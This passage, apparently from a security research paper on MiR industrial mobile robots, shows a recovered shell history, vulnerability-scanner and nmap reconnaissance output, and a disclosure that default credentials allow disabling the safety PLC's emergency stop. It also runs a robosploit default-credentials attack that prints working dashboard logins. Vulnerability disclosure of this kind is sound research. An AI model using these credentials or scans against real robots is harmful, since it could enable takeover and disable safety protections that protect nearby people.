cd /etc/NetworkManager/system-connections/
ls
ll
nmcli con
nmcli con status
```

```
nmcli con show
nmcli con down
nmcli con reload
nmcli con
nmcli con delete Wired\ connection\ 1
nmcli con
ls
/home/mirex/setup_master_disk.bash
ifconfig
ls
nmcli connection show
nmcli connection edit Wired\ connection\ 1
nmcli con
nmcli con show Wired\ connection\ 1
ifconfig
ifdown enp0s25
ifconfig
ifup enp0s25
ifconfig
nmcli con show Wired\ connection\ 1
ifconfig
nmcli con show Wired\ connection\ 1
ifconfig
nmcli con show Wired\ connection\ 1
ifconfig
cat /etc/network/interfaces
vi /etc/network/interfaces
ls /etc/network/interfaces.d/
sudo reboot
ifconfig
cat /etc/network/interfaces
scp  /etc/network/interfaces morten@192.168.12.193
scp  /etc/network/interfaces morten@192.168.12.193:~
ls
rm morten@192.168.12.193
ls
llstat /Etc/network/interfaces
stat -c  /etc/network/interfaces
stat -c "%n"  /etc/network/interfaces
stat -c "%a"  /etc/network/interfaces
ls
cd /tmp/upgrade_ze7G5a/software/robot/
ls
cd release/
ls
sudo www-data
sudo su www-data
```

```bash
sudo su www-data
cat /etc/passwd
sudo vi /etc/passwd
sudo su www-data
rm /tmp/upgrade.lock
sudo su www-data
exit
apt-get purge modemmanager
apt-get install anacron
ps aux | grep anacron
apt-get install bluez
locale -a
apt-get install php-gettext
apt-get install php-intl
locale -a
locale-gen en_US da_DK
locale-gen en_US da_DK da_DK.utf8 de_DE de_DE.utf8 zh_CN zh_CN.utf8
update-locale
poweroff
cd /usr/local/mir
ls
cd software/
ls
ls -alh
less MIR_SOFTWARE_VERSION
startx
ifconfig
mount
cd /tmp/
ls
cd upgrade_tc4Z7G/
ls
tail -f mir_upgrade.log
cd ..
ls
poweroff
ls /usr/local/mir/backups/robot/
rm -r /usr/local/mir/backups/robot/*
ls /usr/local/mir/backups/robot/
ls /usr/local/mir/backups/
exit
```

Looking at this tells you a lot! We can guess how the update process works for these robots, we can also determine where to look for product's FW versions, hardware and even where to look for hardware/robot backups. We can also determine where to look for the ROS catkin overlay, which contains binaries for most packages developed by MiR (beyond the use of the ROS Common packages).

Let's now look at the flaws that one could find with one of the existing open source scanners:

```
root@67817dedc5ca:/Vulmap-Local-Vulnerability-Scanners/Vulmap-Linux# trivy fs
 ↪  --security-checks vuln,config /
2021-11-14T20:38:08.943+0100    INFO    Need to update DB
2021-11-14T20:38:08.943+0100    INFO    Downloading DB...
24.71 MiB / 24.71 MiB [--------------------------------------------------] 100.00%
 ↪  27.77 MiB p/s 1s
2021-11-14T20:38:10.449+0100    INFO    Need to update the built-in policies
2021-11-14T20:38:10.449+0100    INFO    Downloading the built-in policies...
2021-11-14T20:38:14.903+0100    INFO    Detected OS: ubuntu
2021-11-14T20:38:14.903+0100    INFO    Detecting Ubuntu vulnerabilities...
2021-11-14T20:38:15.020+0100    INFO    Number of language-specific files: 1
2021-11-14T20:38:15.020+0100    INFO    Detecting jar vulnerabilities...
2021-11-14T20:38:15.020+0100    INFO    Detected config files: 7

67817dedc5ca (ubuntu 16.04)
===========================
Total: 15501 (UNKNOWN: 0, LOW: 5995, MEDIUM: 9069, HIGH: 432, CRITICAL: 5)
...
```

**15501** vulnerabilities found. **5** `CRITICAL`, 432 `HIGH`. A quick look while filtering:

```
root@67817dedc5ca:/# trivy fs --security-checks vuln --severity CRITICAL /
```

will tell you that packages impacted include `bluez`, `grub*`, (various) `libc`-components, `libssl`, `openssl`, or `wpasupplicant`. Among many others.

Shortly, lots of opportunities to exploit.

#### Footprinting and fingerprinting

To be fair, most often you won't have access to the complete rootfs (or you do!), so let's take a look at things from the networking perspective and see if we can match the many findings. A quick scan of the robot's hotspot (or wired) network leads to various endpoints. Let's look deeper into some of the most interesting ones:

The hotspot itself:

```
root@attacker:~# nmap -sV -Pn 192.168.12.1
Starting Nmap 7.80SVN ( https://nmap.org ) at 2020-06-08 15:16 CEST
Nmap scan report for 192.168.12.1
Host is up (0.039s latency).
Not shown: 993 closed ports
PORT      STATE SERVICE        VERSION
21/tcp    open  ftp            MikroTik router ftpd 6.46.2
22/tcp    open  ssh            MikroTik RouterOS sshd (protocol 2.0)
23/tcp    open  telnet         APC PDU/UPS devices or Windows CE telnetd
53/tcp    open  domain         (generic dns response: NOTIMP)
80/tcp    open  http           MikroTik router config httpd
2000/tcp open  bandwidth-test MikroTik bandwidth-test server
8291/tcp open  unknown
```

```
2 services unrecognized despite returning data. If you know the service/version,
 ↪  please submit the following fingerprints at
 ↪  https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port23-TCP:V=7.80SVN%I=7%D=6/8%Time=5EDE3A4D%P=x86_64-unknown-linux-gnu
SF:%r(NULL,C,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f")%r(GenericLin
SF:es,10,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f\r\n\r\n")%r(tn3270
SF:,1E,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f\xff\xfa\x18\x01\xff\
SF:xf0\xff\xfe\x19\xff\xfc\x19\xff\xfe\0\xff\xfc\0")%r(GetRequest,1E,"\xff
SF:\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1fGET\x20/\x20HTTP/1\.0\r\n\r\n"
SF:)%r(RPCCheck,16,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f\x80\^@\^
SF:@\(r\xfe\^\]")%r(Help,12,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f
SF:HELP\r\n")%r(SIPOptions,EB,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x
SF:1fOPTIONS\x20sip:nm\x20SIP/2\.0\r\nVia:\x20SIP/2\.0/TCP\x20nm;branch=fo
SF:o\r\nFrom:\x20<sip:nm@nm>;tag=root\r\nTo:\x20<sip:nm2@nm2>\r\nCall-ID:\
SF:x2050000\r\nCSeq:\x2042\x20OPTIONS\r\nMax-Forwards:\x2070\r\nContent-Le
SF:ngth:\x200\r\nContact:\x20<sip:nm@nm>\r\nAccept:\x20application/sdp\r\n
SF:\r\n")%r(NCP,C,"\xff\xfb\x01\xff\xfd\x18\xff\xfd'\xff\xfd\x1f");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port53-TCP:V=7.80SVN%I=7%D=6/8%Time=5EDE3A52%P=x86_64-unknown-linux-gnu
SF:%r(DNSVersionBindReqTCP,E,"\0\x0c\0\x06\x81\x84\0\0\0\0\0\0\0\0");
Service Info: OSs: Linux, RouterOS; Device: router; CPE: cpe:/o:mikrotik:routeros
```

The main robot computer (NUC):

```
root@attacker:~# nmap -sV -Pn 192.168.12.20
Starting Nmap 7.80SVN ( https://nmap.org ) at 2020-06-08 16:24 CEST
Stats: 0:00:08 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 20.00% done; ETC: 16:25 (0:00:24 remaining)
Stats: 0:00:33 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.53% done; ETC: 16:25 (0:00:00 remaining)
Nmap scan report for mir.com (192.168.12.20)
Host is up (0.11s latency).
Not shown: 995 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
8080/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
8888/tcp open  http    Werkzeug httpd 0.10.4 (Python 2.7.12)
9090/tcp open  http    Tornado httpd 4.0.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```

Reconnaissance in this case leads to lots of interesting information. The trail that's established by the resulting information from footprinting and fingerprinting will get us in a good track to identify many of the flaws existing in the rootfs and that are known.

Leaving those aside, let's look at some of the PoCs and novel vulnerabilities discovered.

#### Vulnerabilities

**Default credentials on SICK PLC allows disabling safety features** The password for the safety PLC is the default and thus easy to find (in manuals, etc.). This allows a manipulated program to be uploaded to the safety PLC, effectively disabling the emergency stop in case an object is too close to the robot. Navigation and any other components dependent on the laser scanner are not affected (thus it is hard to detect before something happens) though the laser scanner configuration can also be affected altering further the safety of the device.





**Hardcoded Credentials on MiRX00's Control Dashboard** Out of the wired and wireless interfaces within MiR100, MiR200 and other vehicles from the MiR fleet, it's possible to access the Control Dashboard on a hard-coded IP address. Credentials to such wireless interface default to well known and widely spread users (omitted) and passwords (omitted). This information is also available in past User Guides and manuals which the vendor distributed. This flaw allows cyber attackers to take control of the robot remotely and make use of the default user interfaces MiR has created, **lowering the complexity of attacks and making them available to entry-level attackers.** More elaborated attacks can also be established by clearing authentication and sending network requests directly. We have confirmed this flaw in MiR100 and MiR200 but according to the vendor, it might also apply to MiR250, MiR500 and MiR1000.

```
export TARGET=$(nslookup mir100 |  awk "NR==6{print$2}" | sed "s/Address: //g")
echo "Waiting until the dashboard launches..."; sleep 10
robosploit -m exploits/mir/dashboard/http_default_creds -s "target $TARGET"
Sourcing /opt/atom/.env.sh
Sourcing /opt/nmap/.env.sh
Sourcing /opt/robosploit/.env.sh
root@attacker:~# export TARGET=$(nslookup mir100 |  awk "NR==6{print$2}" | sed "s/Address: //g")
root@attacker:~# echo "Waiting until the dashboard launches..."; sleep 10
Waiting until the dashboard launches...
root@attacker:~# robosploit -m exploits/mir/dashboard/http_default_creds -s "target $TARGET"
[+] target => 10.0.12.2
[*] Running module exploits/mir/dashboard/http_default_creds...
[*] Starting default creds attack against /?mode=log-in
[*] <Response [200]>
[*] b'error'
[*] error
[-] Authentication Failed - Username: 'fleet' Password: 'fleet'
[*] <Response [200]>
[*] b'success'
[*] success
[+] Authentication Succeed - Username: 'admin' Password: 'admin'
[*] <Response [200]>
[*] b'success'
[*] success
[+] Authentication Succeed - Username: 'Distributor' Password: 'distributor'
[*] <Response [200]>
[*] b'error'
[*] error
[-] Authentication Failed - Username: 'invalid' Password: 'invalid'
[*] <Response [200]>
[*] b'error'
[*] error
[-] Authentication Failed - Username: 'service' Password: 'service'
[*] <Response [200]>
[*] b'success'
[*] success
[+] Authentication Succeed - Username: 'user' Password: 'user'
[*] <Response [200]>
[*] b'error'
[*] error
[-] Authentication Failed - Username: 'foo' Password: 'foo'
[*] Elapsed time: 0.9100 seconds
[+] Credentials found!

   Target        Port     Service     Username        Password
   ------        ----     -------     --------        --------
   10.0.12.2     80       http        admin           admin
   10.0.12.2     80       http        Distributor     distributor
   10.0.12.2     80       http        user            user

root@attacker:~#
root@attacker:~#
root@attacker:~#
 u  18.04  1:attacker*                                         3h39m  1.20  12x2.4GHz  17.6G12%  103G35%  2020-06-22 14:01:16
